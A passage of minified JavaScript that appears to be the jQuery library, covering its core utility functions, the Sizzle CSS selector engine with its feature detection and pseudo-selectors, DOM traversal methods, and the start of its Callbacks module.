i,n=0;if(k(e))for(i=e.length;n<i&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},makeArray:function(e,t){var i=t||[];return null!=e&&(k(Object(e))?T.merge(i,"string"==typeof e?[e]:e):c.call(i,e)),i},inArray:function(e,t,i){return null==t?-1:d.call(t,e,i)},merge:function(e,t){for(var i=+t.length,n=0,a=e.length;n<i;n++)e[a++]=t[n];return e.length=a,e},grep:function(e,t,i){for(var n=[],a=0,r=e.length,o=!i;a<r;a++)!t(e[a],a)!==o&&n.push(e[a]);return n},map:function(e,t,i){var n,a,r=0,o=[];if(k(e))for(n=e.length;r<n;r++)null!=(a=t(e[r],r,i))&&o.push(a);else for(r in e)null!=(a=t(e[r],r,i))&&o.push(a);return l(o)},guid:1,support:g}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=r[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){u["[object "+t+"]"]=t.toLowerCase()}));var C=function(e){var t,i,n,a,r,o,s,l,c,d,u,h,p,f,m,g,v,y,_,b="sizzle"+1*new Date,w=e.document,x=0,T=0,k=le(),C=le(),S=le(),P=le(),E=function(e,t){return e===t&&(u=!0),0},A={}.hasOwnProperty,L=[],O=L.pop,I=L.push,j=L.push,M=L.slice,D=function(e,t){for(var i=0,n=e.length;i<n;i++)if(e[i]===t)return i;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",z="[\\x20\\t\\r\\n\\f]",N="(?:\\\\[\\da-fA-F]{1,6}"+z+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",F="\\["+z+"*("+N+")(?:"+z+"*([*^$|!~]?=)"+z+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+z+"*\\]",H=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|.*)\\)|)",$=new RegExp(z+"+","g"),Q=new RegExp("^"+z+"+|((?:^|[^\\\\])(?:\\\\.)*)"+z+"+$","g"),B=new RegExp("^"+z+"*,"+z+"*"),W=new RegExp("^"+z+"*([>+~]|"+z+")"+z+"*"),V=new RegExp(z+"|>"),q=new RegExp(H),Y=new RegExp("^"+N+"$"),U={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+H),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+z+"*(even|odd|(([+-]|)(\\d*)n|)"+z+"*(?:([+-]|)"+z+"*(\\d+)|))"+z+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+z+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+z+"*((?:-\\d)?\\d*)"+z+"*\\)|)(?=[^-]|$)","i")},X=/HTML$/i,G=/^(?:input|select|textarea|button)$/i,K=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+z+"?|\\\\([^\\r\\n\\f])","g"),ie=function(e,t){var i="0x"+e.slice(1)-65536;return t||(i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320))},ne=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ae=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){h()},oe=be((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{j.apply(L=M.call(w.childNodes),w.childNodes),L[w.childNodes.length].nodeType}catch(e){j={apply:L.length?function(e,t){I.apply(e,M.call(t))}:function(e,t){for(var i=e.length,n=0;e[i++]=t[n++];);e.length=i-1}}}function se(e,t,n,a){var r,s,c,d,u,f,v,y=t&&t.ownerDocument,w=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==w&&9!==w&&11!==w)return n;if(!a&&(h(t),t=t||p,m)){if(11!==w&&(u=J.exec(e)))if(r=u[1]){if(9===w){if(!(c=t.getElementById(r)))return n;if(c.id===r)return n.push(c),n}else if(y&&(c=y.getElementById(r))&&_(t,c)&&c.id===r)return n.push(c),n}else{if(u[2])return j.apply(n,t.getElementsByTagName(e)),n;if((r=u[3])&&i.getElementsByClassName&&t.getElementsByClassName)return j.apply(n,t.getElementsByClassName(r)),n}if(i.qsa&&!P[e+" "]&&(!g||!g.test(e))&&(1!==w||"object"!==t.nodeName.toLowerCase())){if(v=e,y=t,1===w&&(V.test(e)||W.test(e))){for((y=ee.test(e)&&ve(t.parentNode)||t)===t&&i.scope||((d=t.getAttribute("id"))?d=d.replace(ne,ae):t.setAttribute("id",d=b)),s=(f=o(e)).length;s--;)f[s]=(d?"#"+d:":scope")+" "+_e(f[s]);v=f.join(",")}try{return j.apply(n,y.querySelectorAll(v)),n}catch(t){P(e,!0)}finally{d===b&&t.removeAttribute("id")}}}return l(e.replace(Q,"$1"),t,n,a)}function le(){var e=[];return function t(i,a){return e.push(i+" ")>n.cacheLength&&delete t[e.shift()],t[i+" "]=a}}function ce(e){return e[b]=!0,e}function de(e){var t=p.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ue(e,t){for(var i=e.split("|"),a=i.length;a--;)n.attrHandle[i[a]]=t}function he(e,t){var i=t&&e,n=i&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(n)return n;if(i)for(;i=i.nextSibling;)if(i===t)return-1;return e?1:-1}function pe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function fe(e){return function(t){var i=t.nodeName.toLowerCase();return("input"===i||"button"===i)&&t.type===e}}function me(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&oe(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ge(e){return ce((function(t){return t=+t,ce((function(i,n){for(var a,r=e([],i.length,t),o=r.length;o--;)i[a=r[o]]&&(i[a]=!(n[a]=i[a]))}))}))}function ve(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in i=se.support={},r=se.isXML=function(e){var t=e.namespaceURI,i=(e.ownerDocument||e).documentElement;return!X.test(t||i&&i.nodeName||"HTML")},h=se.setDocument=function(e){var t,a,o=e?e.ownerDocument||e:w;return o!=p&&9===o.nodeType&&o.documentElement?(f=(p=o).documentElement,m=!r(p),w!=p&&(a=p.defaultView)&&a.top!==a&&(a.addEventListener?a.addEventListener("unload",re,!1):a.attachEvent&&a.attachEvent("onunload",re)),i.scope=de((function(e){return f.appendChild(e).appendChild(p.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),i.attributes=de((function(e){return e.className="i",!e.getAttribute("className")})),i.getElementsByTagName=de((function(e){return e.appendChild(p.createComment("")),!e.getElementsByTagName("*").length})),i.getElementsByClassName=Z.test(p.getElementsByClassName),i.getById=de((function(e){return f.appendChild(e).id=b,!p.getElementsByName||!p.getElementsByName(b).length})),i.getById?(n.filter.ID=function(e){var t=e.replace(te,ie);return function(e){return e.getAttribute("id")===t}},n.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var i=t.getElementById(e);return i?[i]:[]}}):(n.filter.ID=function(e){var t=e.replace(te,ie);return function(e){var i=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return i&&i.value===t}},n.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var i,n,a,r=t.getElementById(e);if(r){if((i=r.getAttributeNode("id"))&&i.value===e)return[r];for(a=t.getElementsByName(e),n=0;r=a[n++];)if((i=r.getAttributeNode("id"))&&i.value===e)return[r]}return[]}}),n.find.TAG=i.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):i.qsa?t.querySelectorAll(e):void 0}:function(e,t){var i,n=[],a=0,r=t.getElementsByTagName(e);if("*"===e){for(;i=r[a++];)1===i.nodeType&&n.push(i);return n}return r},n.find.CLASS=i.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},v=[],g=[],(i.qsa=Z.test(p.querySelectorAll))&&(de((function(e){var t;f.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+z+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+z+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+b+"-]").length||g.push("~="),(t=p.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||g.push("\\["+z+"*name"+z+"*="+z+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||g.push(".#.+[+~]"),e.querySelectorAll("\\\f"),g.push("[\\r\\n\\f]")})),de((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=p.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+z+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),f.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")}))),(i.matchesSelector=Z.test(y=f.matches||f.webkitMatchesSelector||f.mozMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&de((function(e){i.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),v.push("!=",H)})),g=g.length&&new RegExp(g.join("|")),v=v.length&&new RegExp(v.join("|")),t=Z.test(f.compareDocumentPosition),_=t||Z.test(f.contains)?function(e,t){var i=9===e.nodeType?e.documentElement:e,n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},E=t?function(e,t){if(e===t)return u=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!i.sortDetached&&t.compareDocumentPosition(e)===n?e==p||e.ownerDocument==w&&_(w,e)?-1:t==p||t.ownerDocument==w&&_(w,t)?1:d?D(d,e)-D(d,t):0:4&n?-1:1)}:function(e,t){if(e===t)return u=!0,0;var i,n=0,a=e.parentNode,r=t.parentNode,o=[e],s=[t];if(!a||!r)return e==p?-1:t==p?1:a?-1:r?1:d?D(d,e)-D(d,t):0;if(a===r)return he(e,t);for(i=e;i=i.parentNode;)o.unshift(i);for(i=t;i=i.parentNode;)s.unshift(i);for(;o[n]===s[n];)n++;return n?he(o[n],s[n]):o[n]==w?-1:s[n]==w?1:0},p):p},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(h(e),i.matchesSelector&&m&&!P[t+" "]&&(!v||!v.test(t))&&(!g||!g.test(t)))try{var n=y.call(e,t);if(n||i.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){P(t,!0)}return se(t,p,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!=p&&h(e),_(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=p&&h(e);var a=n.attrHandle[t.toLowerCase()],r=a&&A.call(n.attrHandle,t.toLowerCase())?a(e,t,!m):void 0;return void 0!==r?r:i.attributes||!m?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(ne,ae)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],a=0,r=0;if(u=!i.detectDuplicates,d=!i.sortStable&&e.slice(0),e.sort(E),u){for(;t=e[r++];)t===e[r]&&(a=n.push(r));for(;a--;)e.splice(n[a],1)}return d=null,e},a=se.getText=function(e){var t,i="",n=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)i+=a(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[n++];)i+=a(t);return i},(n=se.selectors={cacheLength:50,createPseudo:ce,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ie),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ie),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,i=!e[6]&&e[2];return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":i&&q.test(i)&&(t=o(i,!0))&&(t=i.indexOf(")",i.length-t)-i.length)&&(e[0]=e[0].slice(0,t),e[2]=i.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ie).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=k[e+" "];return t||(t=new RegExp("(^|"+z+")"+e+"("+z+"|$)"))&&k(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,i){return function(n){var a=se.attr(n,e);return null==a?"!="===t:!t||(a+="","="===t?a===i:"!="===t?a!==i:"^="===t?i&&0===a.indexOf(i):"*="===t?i&&a.indexOf(i)>-1:"$="===t?i&&a.slice(-i.length)===i:"~="===t?(" "+a.replace($," ")+" ").indexOf(i)>-1:"|="===t&&(a===i||a.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,i,n,a){var r="nth"!==e.slice(0,3),o="last"!==e.slice(-4),s="of-type"===t;return 1===n&&0===a?function(e){return!!e.parentNode}:function(t,i,l){var c,d,u,h,p,f,m=r!==o?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!l&&!s,_=!1;if(g){if(r){for(;m;){for(h=t;h=h[m];)if(s?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;f=m="only"===e&&!f&&"nextSibling"}return!0}if(f=[o?g.firstChild:g.lastChild],o&&y){for(_=(p=(c=(d=(u=(h=g)[b]||(h[b]={}))[h.uniqueID]||(u[h.uniqueID]={}))[e]||[])[0]===x&&c[1])&&c[2],h=p&&g.childNodes[p];h=++p&&h&&h[m]||(_=p=0)||f.pop();)if(1===h.nodeType&&++_&&h===t){d[e]=[x,p,_];break}}else if(y&&(_=p=(c=(d=(u=(h=t)[b]||(h[b]={}))[h.uniqueID]||(u[h.uniqueID]={}))[e]||[])[0]===x&&c[1]),!1===_)for(;(h=++p&&h&&h[m]||(_=p=0)||f.pop())&&((s?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++_||(y&&((d=(u=h[b]||(h[b]={}))[h.uniqueID]||(u[h.uniqueID]={}))[e]=[x,_]),h!==t)););return(_-=a)===n||_%n==0&&_/n>=0}}},PSEUDO:function(e,t){var i,a=n.pseudos[e]||n.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[b]?a(t):a.length>1?(i=[e,e,"",t],n.setFilters.hasOwnProperty(e.toLowerCase())?ce((function(e,i){for(var n,r=a(e,t),o=r.length;o--;)e[n=D(e,r[o])]=!(i[n]=r[o])})):function(e){return a(e,0,i)}):a}},pseudos:{not:ce((function(e){var t=[],i=[],n=s(e.replace(Q,"$1"));return n[b]?ce((function(e,t,i,a){for(var r,o=n(e,null,a,[]),s=e.length;s--;)(r=o[s])&&(e[s]=!(t[s]=r))})):function(e,a,r){return t[0]=e,n(t,null,r,i),t[0]=null,!i.pop()}})),has:ce((function(e){return function(t){return se(e,t).length>0}})),contains:ce((function(e){return e=e.replace(te,ie),function(t){return(t.textContent||a(t)).indexOf(e)>-1}})),lang:ce((function(e){return Y.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ie).toLowerCase(),function(t){var i;do{if(i=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(i=i.toLowerCase())===e||0===i.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var i=e.location&&e.location.hash;return i&&i.slice(1)===t.id},root:function(e){return e===f},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!n.pseudos.empty(e)},header:function(e){return K.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ge((function(){return[0]})),last:ge((function(e,t){return[t-1]})),eq:ge((function(e,t,i){return[i<0?i+t:i]})),even:ge((function(e,t){for(var i=0;i<t;i+=2)e.push(i);return e})),odd:ge((function(e,t){for(var i=1;i<t;i+=2)e.push(i);return e})),lt:ge((function(e,t,i){for(var n=i<0?i+t:i>t?t:i;--n>=0;)e.push(n);return e})),gt:ge((function(e,t,i){for(var n=i<0?i+t:i;++n<t;)e.push(n);return e}))}}).pseudos.nth=n.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})n.pseudos[t]=pe(t);for(t in{submit:!0,reset:!0})n.pseudos[t]=fe(t);function ye(){}function _e(e){for(var t=0,i=e.length,n="";t<i;t++)n+=e[t].value;return n}function be(e,t,i){var n=t.dir,a=t.next,r=a||n,o=i&&"parentNode"===r,s=T++;return t.first?function(t,i,a){for(;t=t[n];)if(1===t.nodeType||o)return e(t,i,a);return!1}:function(t,i,l){var c,d,u,h=[x,s];if(l){for(;t=t[n];)if((1===t.nodeType||o)&&e(t,i,l))return!0}else for(;t=t[n];)if(1===t.nodeType||o)if(d=(u=t[b]||(t[b]={}))[t.uniqueID]||(u[t.uniqueID]={}),a&&a===t.nodeName.toLowerCase())t=t[n]||t;else{if((c=d[r])&&c[0]===x&&c[1]===s)return h[2]=c[2];if(d[r]=h,h[2]=e(t,i,l))return!0}return!1}}function we(e){return e.length>1?function(t,i,n){for(var a=e.length;a--;)if(!e[a](t,i,n))return!1;return!0}:e[0]}function xe(e,t,i,n,a){for(var r,o=[],s=0,l=e.length,c=null!=t;s<l;s++)(r=e[s])&&(i&&!i(r,n,a)||(o.push(r),c&&t.push(s)));return o}function Te(e,t,i,n,a,r){return n&&!n[b]&&(n=Te(n)),a&&!a[b]&&(a=Te(a,r)),ce((function(r,o,s,l){var c,d,u,h=[],p=[],f=o.length,m=r||function(e,t,i){for(var n=0,a=t.length;n<a;n++)se(e,t[n],i);return i}(t||"*",s.nodeType?[s]:s,[]),g=!e||!r&&t?m:xe(m,h,e,s,l),v=i?a||(r?e:f||n)?[]:o:g;if(i&&i(g,v,s,l),n)for(c=xe(v,p),n(c,[],s,l),d=c.length;d--;)(u=c[d])&&(v[p[d]]=!(g[p[d]]=u));if(r){if(a||e){if(a){for(c=[],d=v.length;d--;)(u=v[d])&&c.push(g[d]=u);a(null,v=[],c,l)}for(d=v.length;d--;)(u=v[d])&&(c=a?D(r,u):h[d])>-1&&(r[c]=!(o[c]=u))}}else v=xe(v===o?v.splice(f,v.length):v),a?a(null,o,v,l):j.apply(o,v)}))}function ke(e){for(var t,i,a,r=e.length,o=n.relative[e[0].type],s=o||n.relative[" "],l=o?1:0,d=be((function(e){return e===t}),s,!0),u=be((function(e){return D(t,e)>-1}),s,!0),h=[function(e,i,n){var a=!o&&(n||i!==c)||((t=i).nodeType?d(e,i,n):u(e,i,n));return t=null,a}];l<r;l++)if(i=n.relative[e[l].type])h=[be(we(h),i)];else{if((i=n.filter[e[l].type].apply(null,e[l].matches))[b]){for(a=++l;a<r&&!n.relative[e[a].type];a++);return Te(l>1&&we(h),l>1&&_e(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(Q,"$1"),i,l<a&&ke(e.slice(l,a)),a<r&&ke(e=e.slice(a)),a<r&&_e(e))}h.push(i)}return we(h)}return ye.prototype=n.filters=n.pseudos,n.setFilters=new ye,o=se.tokenize=function(e,t){var i,a,r,o,s,l,c,d=C[e+" "];if(d)return t?0:d.slice(0);for(s=e,l=[],c=n.preFilter;s;){for(o in i&&!(a=B.exec(s))||(a&&(s=s.slice(a[0].length)||s),l.push(r=[])),i=!1,(a=W.exec(s))&&(i=a.shift(),r.push({value:i,type:a[0].replace(Q," ")}),s=s.slice(i.length)),n.filter)!(a=U[o].exec(s))||c[o]&&!(a=c[o](a))||(i=a.shift(),r.push({value:i,type:o,matches:a}),s=s.slice(i.length));if(!i)break}return t?s.length:s?se.error(e):C(e,l).slice(0)},s=se.compile=function(e,t){var i,a=[],r=[],s=S[e+" "];if(!s){for(t||(t=o(e)),i=t.length;i--;)(s=ke(t[i]))[b]?a.push(s):r.push(s);(s=S(e,function(e,t){var i=t.length>0,a=e.length>0,r=function(r,o,s,l,d){var u,f,g,v=0,y="0",_=r&&[],b=[],w=c,T=r||a&&n.find.TAG("*",d),k=x+=null==w?1:Math.random()||.1,C=T.length;for(d&&(c=o==p||o||d);y!==C&&null!=(u=T[y]);y++){if(a&&u){for(f=0,o||u.ownerDocument==p||(h(u),s=!m);g=e[f++];)if(g(u,o||p,s)){l.push(u);break}d&&(x=k)}i&&((u=!g&&u)&&v--,r&&_.push(u))}if(v+=y,i&&y!==v){for(f=0;g=t[f++];)g(_,b,o,s);if(r){if(v>0)for(;y--;)_[y]||b[y]||(b[y]=O.call(l));b=xe(b)}j.apply(l,b),d&&!r&&b.length>0&&v+t.length>1&&se.uniqueSort(l)}return d&&(x=k,c=w),_};return i?ce(r):r}(r,a))).selector=e}return s},l=se.select=function(e,t,i,a){var r,l,c,d,u,h="function"==typeof e&&e,p=!a&&o(e=h.selector||e);if(i=i||[],1===p.length){if((l=p[0]=p[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&9===t.nodeType&&m&&n.relative[l[1].type]){if(!(t=(n.find.ID(c.matches[0].replace(te,ie),t)||[])[0]))return i;h&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(r=U.needsContext.test(e)?0:l.length;r--&&(c=l[r],!n.relative[d=c.type]);)if((u=n.find[d])&&(a=u(c.matches[0].replace(te,ie),ee.test(l[0].type)&&ve(t.parentNode)||t))){if(l.splice(r,1),!(e=a.length&&_e(l)))return j.apply(i,a),i;break}}return(h||s(e,p))(a,t,!m,i,!t||ee.test(e)&&ve(t.parentNode)||t),i},i.sortStable=b.split("").sort(E).join("")===b,i.detectDuplicates=!!u,h(),i.sortDetached=de((function(e){return 1&e.compareDocumentPosition(p.createElement("fieldset"))})),de((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||ue("type|href|height|width",(function(e,t,i){if(!i)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),i.attributes&&de((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||ue("value",(function(e,t,i){if(!i&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),de((function(e){return null==e.getAttribute("disabled")}))||ue(R,(function(e,t,i){var n;if(!i)return!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null})),se}(i);T.find=C,T.expr=C.selectors,T.expr[":"]=T.expr.pseudos,T.uniqueSort=T.unique=C.uniqueSort,T.text=C.getText,T.isXMLDoc=C.isXML,T.contains=C.contains,T.escapeSelector=C.escape;var S=function(e,t,i){for(var n=[],a=void 0!==i;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(a&&T(e).is(i))break;n.push(e)}return n},P=function(e,t){for(var i=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&i.push(e);return i},E=T.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var L=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function O(e,t,i){return v(t)?T.grep(e,(function(e,n){return!!t.call(e,n,e)!==i})):t.nodeType?T.grep(e,(function(e){return e===t!==i})):"string"!=typeof t?T.grep(e,(function(e){return d.call(t,e)>-1!==i})):T.filter(t,e,i)}T.filter=function(e,t,i){var n=t[0];return i&&(e=":not("+e+")"),1===t.length&&1===n.nodeType?T.find.matchesSelector(n,e)?[n]:[]:T.find.matches(e,T.grep(t,(function(e){return 1===e.nodeType})))},T.fn.extend({find:function(e){var t,i,n=this.length,a=this;if("string"!=typeof e)return this.pushStack(T(e).filter((function(){for(t=0;t<n;t++)if(T.contains(a[t],this))return!0})));for(i=this.pushStack([]),t=0;t<n;t++)T.find(e,a[t],i);return n>1?T.uniqueSort(i):i},filter:function(e){return this.pushStack(O(this,e||[],!1))},not:function(e){return this.pushStack(O(this,e||[],!0))},is:function(e){return!!O(this,"string"==typeof e&&E.test(e)?T(e):e||[],!1).length}});var I,j=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,i){var n,a;if(!e)return this;if(i=i||I,"string"==typeof e){if(!(n="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:j.exec(e))||!n[1]&&t)return!t||t.jquery?(t||i).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:_,!0)),L.test(n[1])&&T.isPlainObject(t))for(n in t)v(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}return(a=_.getElementById(n[2]))&&(this[0]=a,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==i.ready?i.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,I=T(_);var M=/^(?:parents|prev(?:Until|All))/,D={children:!0,contents:!0,next:!0,prev:!0};function R(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),i=t.length;return this.filter((function(){for(var e=0;e<i;e++)if(T.contains(this,t[e]))return!0}))},closest:function(e,t){var i,n=0,a=this.length,r=[],o="string"!=typeof e&&T(e);if(!E.test(e))for(;n<a;n++)for(i=this[n];i&&i!==t;i=i.parentNode)if(i.nodeType<11&&(o?o.index(i)>-1:1===i.nodeType&&T.find.matchesSelector(i,e))){r.push(i);break}return this.pushStack(r.length>1?T.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?d.call(T(e),this[0]):d.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return S(e,"parentNode")},parentsUntil:function(e,t,i){return S(e,"parentNode",i)},next:function(e){return R(e,"nextSibling")},prev:function(e){return R(e,"previousSibling")},nextAll:function(e){return S(e,"nextSibling")},prevAll:function(e){return S(e,"previousSibling")},nextUntil:function(e,t,i){return S(e,"nextSibling",i)},prevUntil:function(e,t,i){return S(e,"previousSibling",i)},siblings:function(e){return P((e.parentNode||{}).firstChild,e)},children:function(e){return P(e.firstChild)},contents:function(e){return null!=e.contentDocument&&o(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},(function(e,t){T.fn[e]=function(i,n){var a=T.map(this,t,i);return"Until"!==e.slice(-5)&&(n=i),n&&"string"==typeof n&&(a=T.filter(n,a)),this.length>1&&(D[e]||T.uniqueSort(a),M.test(e)&&a.reverse()),this.pushStack(a)}}));var z=/[^\x20\t\r\n\f]+/g;function N(e){return e}function F(e){throw e}function H(e,t,i,n){var a;try{e&&v(a=e.promise)?a.call(e).done(t).fail(i):e&&v(a=e.then)?a.call(e,t,i):t.apply(void 0,[e].slice(n))}catch(e){i.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(z)||[],(function(e,i){t[i]=!0})),t}(e):T.extend({},e);var 